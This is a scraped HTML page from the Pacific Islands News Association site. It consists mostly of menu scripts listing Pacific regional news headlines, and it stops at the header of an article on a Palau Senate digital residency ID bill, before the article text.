    <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" class="td-image-wrap " title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/download-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" class="td-image-wrap " title="Pacific nations warned to guard sovereignty as Greenland tensions rise" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific nations warned to guard sovereignty as Greenland tensions rise" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" title="Pacific nations warned to guard sovereignty as Greenland tensions rise">Pacific nations warned to guard sovereignty as Greenland tensions rise</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" class="td-image-wrap " title="Military set to launch drone tests over Guam next week" ><img class="entry-thumb" src="[data-uri]" alt="" title="Military set to launch drone tests over Guam next week" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" title="Military set to launch drone tests over Guam next week">Military set to launch drone tests over Guam next week</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/PM-Manele-scaled-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge">Solomon Islands Prime Minister calls for calm and mutual respect following&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Media Freedom" class="entry-crumb" href="https://pina.com.fj/category/campaigns/">Media Freedom</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Digital Rights" class="entry-crumb" href="https://pina.com.fj/category/campaigns/digital-rights/">Digital Rights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Digital residency ID bill dies in Palau Senate</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-7761" class="post-7761 post type-post status-publish format-standard has-post-thumbnail category-digital-rights category-news category-politics-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/campaigns/">Media Freedom</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/campaigns/digital-rights/">Digital Rights</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/">News</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/politics-news/">Politics</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Digital residency ID bill dies in Palau Senate</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-08T14:13:10+12:00" >December 8, 2021</time></span>                    <div class="td-post-comments"><a href="https://pina.com.fj/2021/12/08/digital-residency-id-bill-dies-in-palau-senate/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7761">4243</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao 